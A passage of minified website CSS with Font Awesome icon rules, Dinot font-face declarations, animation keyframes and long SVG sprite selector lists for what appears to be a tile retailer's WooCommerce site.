eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT.eot);src:url(../fonts/dinot/DINOT.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT.woff) format("woff"),url(../fonts/dinot/DINOT.ttf) format("truetype"),url(../fonts/dinot/DINOT.svg#DINOT) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Italic.eot);src:url(../fonts/dinot/DINOT-Italic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Italic.woff) format("woff"),url(../fonts/dinot/DINOT-Italic.ttf) format("truetype"),url(../fonts/dinot/DINOT-Italic.svg#DINOT-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Bold.eot);src:url(../fonts/dinot/DINOT-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Bold.woff) format("woff"),url(../fonts/dinot/DINOT-Bold.ttf) format("truetype"),url(../fonts/dinot/DINOT-Bold.svg#DINOT-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-BoldItalic.eot);src:url(../fonts/dinot/DINOT-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-BoldItalic.woff) format("woff"),url(../fonts/dinot/DINOT-BoldItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-BoldItalic.svg#DINOT-BoldItalic) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Light.eot);src:url(../fonts/dinot/DINOT-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Light.woff) format("woff"),url(../fonts/dinot/DINOT-Light.ttf) format("truetype"),url(../fonts/dinot/DINOT-Light.svg#DINOT-Light) format("svg");font-weight:300;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-LightItalic.eot);src:url(../fonts/dinot/DINOT-LightItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-LightItalic.woff) format("woff"),url(../fonts/dinot/DINOT-LightItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-LightItalic.svg#DINOT-LightItalic) format("svg");font-weight:300;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Medium.eot);src:url(../fonts/dinot/DINOT-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Medium.woff) format("woff"),url(../fonts/dinot/DINOT-Medium.ttf) format("truetype"),url(../fonts/dinot/DINOT-Medium.svg#DINOT-Medium) format("svg");font-weight:600;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-MediumItalic.eot);src:url(../fonts/dinot/DINOT-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-MediumItalic.woff) format("woff"),url(../fonts/dinot/DINOT-MediumItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-MediumItalic.svg#DINOT-MediumItalic) format("svg");font-weight:600;font-style:italic}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.postPreview_product .product-brandText{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.svgSprite_add_tile,.svgSprite_arrow-back-shadow,.svgSprite_arrow-forward-shadow,.svgSprite_arrow-left,.svgSprite_arrow-right,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input.remove[type=submit]:after,.editorContent form .header-nav-search-form input.search[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-clear .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn.remove:after,.header-nav-search-form .btn.search:after,.header-nav-search-form .editorContent form input.remove[type=submit]:after,.header-nav-search-form .editorContent form input.search[type=submit]:after,.header-nav-search-form .remove.btn-cart:after,.header-nav-search-form .remove.btn-clear:after,.header-nav-search-form .remove.btn-default-sm:after,.header-nav-search-form .remove.btn-default:after,.header-nav-search-form .remove.btn-ico:after,.header-nav-search-form .remove.btn-main-sm:after,.header-nav-search-form .remove.btn-main:after,.header-nav-search-form .remove.btn-plain:after,.header-nav-search-form .remove.gform_next_button:after,.header-nav-search-form .remove.gform_previous_button:after,.header-nav-search-form .remove.gform_reset_button:after,.header-nav-search-form .remove.gform_submit_button:after,.header-nav-search-form .remove.thumb-button:after,.header-nav-search-form .search.btn-cart:after,.header-nav-search-form .search.btn-clear:after,.header-nav-search-form .search.btn-default-sm:after,.header-nav-search-form .search.btn-default:after,.header-nav-search-form .search.btn-ico:after,.header-nav-search-form .search.btn-main-sm:after,.header-nav-search-form .search.btn-main:after,.header-nav-search-form .search.btn-plain:after,.header-nav-search-form .search.gform_next_button:after,.header-nav-search-form .search.gform_previous_button:after,.header-nav-search-form .search.gform_reset_button:after,.header-nav-search-form .search.gform_submit_button:after,.header-nav-search-form .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.ico-share-email:after,.imageAction-action_download i:before,.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_arrow-back-shadow,.svgSprite_arrow-forward-shadow,.svgSprite_arrow-left,.svgSprite_arrow-right,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.utilBar-search .btn-cart:after,.utilBar-search .btn-clear:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before,.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-e5aa57e6.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input.remove[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input.search[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-clear .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg .ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-clear:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input.remove[type=submit]:after,.header-nav-search-form .editorContent form .no-svg input.search[type=submit]:after,.header-nav-search-form .no-svg .btn.remove:after,.header-nav-search-form .no-svg .btn.search:after,.header-nav-search-form .no-svg .remove.btn-cart:after,.header-nav-search-form .no-svg .remove.btn-clear:after,.header-nav-search-form .no-svg .remove.btn-default-sm:after,.header-nav-search-form .no-svg .remove.btn-default:after,.header-nav-search-form .no-svg .remove.btn-ico:after,.header-nav-search-form .no-svg .remove.btn-main-sm:after,.header-nav-search-form .no-svg .remove.btn-main:after,.header-nav-search-form .no-svg .remove.btn-plain:after,.header-nav-search-form .no-svg .remove.gform_next_button:after,.header-nav-search-form .no-svg .remove.gform_previous_button:after,.header-nav-search-form .no-svg .remove.gform_reset_button:after,.header-nav-search-form .no-svg .remove.gform_submit_button:after,.header-nav-search-form .no-svg .remove.thumb-button:after,.header-nav-search-form .no-svg .search.btn-cart:after,.header-nav-search-form .no-svg .search.btn-clear:after,.header-nav-search-form .no-svg .search.btn-default-sm:after,.header-nav-search-form .no-svg .search.btn-default:after,.header-nav-search-form .no-svg .search.btn-ico:after,.header-nav-search-form .no-svg .search.btn-main-sm:after,.header-nav-search-form .no-svg .search.btn-main:after,.header-nav-search-form .no-svg .search.btn-plain:after,.header-nav-search-form .no-svg .search.gform_next_button:after,.header-nav-search-form .no-svg .search.gform_previous_button:after,.header-nav-search-form .no-svg .search.gform_reset_button:after,.header-nav-search-form .no-svg .search.gform_submit_button:after,.header-nav-search-form .no-svg .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a.remove:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a.search:after,.imageAction-action_download .no-svg i:before,.linkItems-carousel .no-svg .carousel-nav-next:before,.linkItems-carousel .no-svg .carousel-nav-prev:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input.remove[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input.search[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-clear .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-clear:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn.remove:after,.no-svg .header-nav-search-form .btn.search:after,.no-svg .header-nav-search-form .editorContent form input.remove[type=submit]:after,.no-svg .header-nav-search-form .editorContent form input.search[type=submit]:after,.no-svg .header-nav-search-form .remove.btn-cart:after,.no-svg .header-nav-search-form .remove.btn-clear:after,.no-svg .header-nav-search-form .remove.btn-default-sm:after,.no-svg .header-nav-search-form .remove.btn-default:after,.no-svg .header-nav-search-form .remove.btn-ico:after,.no-svg .header-nav-search-form .remove.btn-main-sm:after,.no-svg .header-nav-search-form .remove.btn-main:after,.no-svg .header-nav-search-form .remove.btn-plain:after,.no-svg .header-nav-search-form .remove.gform_next_button:after,.no-svg .header-nav-search-form .remove.gform_previous_button:after,.no-svg .header-nav-search-form .remove.gform_reset_button:after,.no-svg .header-nav-search-form .remove.gform_submit_button:after,.no-svg .header-nav-search-form .remove.thumb-button:after,.no-svg .header-nav-search-form .search.btn-cart:after,.no-svg .header-nav-search-form 